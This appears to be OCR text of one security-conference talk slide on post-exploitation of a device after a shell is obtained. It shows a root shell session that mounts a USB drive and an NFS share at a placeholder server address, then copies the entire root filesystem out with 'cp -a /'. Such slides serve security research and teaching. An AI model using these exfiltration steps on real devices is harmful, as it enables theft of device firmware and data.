 TOOR
BEST
OF THE
BEST
After got the shell
• Extraction filesystem
• Copy to NFS/USB
• Mounted only when USB is XFS
sh-4.3# mount /dev/sdb1 /envy
XFS (sdb1): EXPERIMENTAL reflink feature enabled. Use at your own risk!
XFS (sdb1): Mounting V5 Filesystem
XFS (sdb1): Starting recovery (logdev: internal)
XFS (sdb1): Ending recovery (logdev: internal)
sh-4.3# mount -t nfs -o vers=3,nolock NFS_SERVER_IP:/ENVY /envy
sh-4.3# mount
192.168.0.103:/volume3/nfs on /nfs type nfs
(rw,relatime,vers=3,rsize=8192,wsize=8192,namlen=255,hard,nolock,proto=udp
,port=2049,timeo=7,retrans=3,sec=sys,local_lock=all,addr=192.168.0.103)
sh-4.3# cp -a / /envy
DEFCON
39